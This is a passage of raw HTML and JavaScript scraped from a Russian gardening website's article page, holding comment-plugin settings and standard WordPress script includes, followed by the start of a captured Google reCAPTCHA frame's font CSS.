/chem-podkormit-morkov-v-avguste.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/virashivanie\/chem-podkormit-morkov-v-avguste.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fvirashivanie%2Fchem-podkormit-morkov-v-avguste.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"c0ef622775","post_id":"12102"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769089246 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sxdvokisr9hc
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, 